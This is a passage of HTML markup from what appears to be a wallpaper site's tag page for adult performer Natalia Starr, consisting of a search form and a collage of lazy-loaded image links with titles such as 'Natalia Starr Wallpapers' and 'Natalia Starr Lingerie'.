href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>  
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><i class="fa fa-tags"></i> Natalia Starr</h3></div></div><p class="text-center"><i class="fas fa-star"></i> <b>40</b> Wallpapers & Pictures
<br>
<i class="fas fa-info-circle"></i> <strong>Natalia Starr</strong> desktop, mobile background images and wallpapers... Here you can find all <strong>Natalia Starr</strong> photos, wallpapers and pics!
</p>
<div class="light-wrapper">
<div class="container-fluid inner2 tp0">
<div class="collage-wrapper">    	
<div id="collage-large" class="collage effect-parent light-gallery">
<div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Polish Girl" href="https://www.wallpics.net/polish-girl/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/04/Polish-Girl-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Polish-Girl-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/04/Polish-Girl-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/04/Polish-Girl.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/04/Polish-Girl-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Polish-Girl-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/04/Polish-Girl-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/04/Polish-Girl.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Mia Malkova and Natalia Starr" href="https://www.wallpics.net/mia-malkova-and-natalia-starr/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Mia-Malkova-and-Natalia-Starr-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Mia-Malkova-and-Natalia-Starr-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Mia-Malkova-and-Natalia-Starr-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Mia-Malkova-and-Natalia-Starr.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Mia-Malkova-and-Natalia-Starr-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Mia-Malkova-and-Natalia-Starr-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Mia-Malkova-and-Natalia-Starr-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Mia-Malkova-and-Natalia-Starr.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Pictures of Natalia Starr" href="https://www.wallpics.net/pictures-of-natalia-starr/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Pictures-of-Natalia-Starr-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Pictures-of-Natalia-Starr-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Pictures-of-Natalia-Starr-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Pictures-of-Natalia-Starr.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Pictures-of-Natalia-Starr-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Pictures-of-Natalia-Starr-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Pictures-of-Natalia-Starr-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Pictures-of-Natalia-Starr.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr Wallpapers" href="https://www.wallpics.net/natalia-starr-wallpapers/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Wallpapers-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Wallpapers.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Wallpapers-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Wallpapers.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr White Lingerie" href="https://www.wallpics.net/natalia-starr-white-lingerie/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-White-Lingerie-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-White-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-White-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-White-Lingerie.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-White-Lingerie-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-White-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-White-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-White-Lingerie.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr Pictures" href="https://www.wallpics.net/natalia-starr-pictures/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Pictures-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Pictures.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Pictures-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Pictures.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr Pics" href="https://www.wallpics.net/natalia-starr-pics/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Pics-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Pics.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Pics-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Pics.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr Photo Gallery" href="https://www.wallpics.net/natalia-starr-photo-gallery/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Photo-Gallery.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Photo-Gallery.jpg 853w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Photo-Gallery-480x720.jpg 480w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Photo-Gallery.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Photo-Gallery.jpg 853w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Photo-Gallery-480x720.jpg 480w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr Photos" href="https://www.wallpics.net/natalia-starr-photos/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Photos-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Photos.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Photos-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Photos.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr Nude" href="https://www.wallpics.net/natalia-starr-nude/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Nude-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Nude-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Nude-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Nude.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Nude-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Nude-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Nude-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Nude.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr PC Wallpapers" href="https://www.wallpics.net/natalia-starr-pc-wallpapers/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-PC-Wallpapers-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-PC-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-PC-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-PC-Wallpapers.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-PC-Wallpapers-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-PC-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-PC-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-PC-Wallpapers.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr Lingerie" href="https://www.wallpics.net/natalia-starr-lingerie/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Lingerie-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Lingerie.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Lingerie-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Lingerie.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr Laptop Wallpapers" href="https://www.wallpics.net/natalia-starr-laptop-wallpapers/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Laptop-Wallpapers-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Laptop-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Laptop-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Laptop-Wallpapers.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Laptop-Wallpapers-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Laptop-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Laptop-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Laptop-Wallpapers.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr images" href="https://www.wallpics.net/natalia-starr-images/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-images-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-images.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-images-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-images.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr Hot Pics" href="https://www.wallpics.net/natalia-starr-hot-pics/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Hot-Pics-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Hot-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Hot-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Hot-Pics.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Hot-Pics-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Hot-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Hot-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Hot-Pics.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr High Quality" href="https://www.wallpics.net/natalia-starr-high-quality/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-High-Quality-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-High-Quality-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-High-Quality-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-High-Quality.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-High-Quality-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-High-Quality-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-High-Quality-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-High-Quality.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr Hot" href="https://www.wallpics.net/natalia-starr-hot/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Hot-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Hot-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Hot-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Hot.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Hot-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Hot-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Hot-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Hot.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr Gallery" href="https://www.wallpics.net/natalia-starr-gallery/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Gallery-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Gallery.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Gallery-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Gallery.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
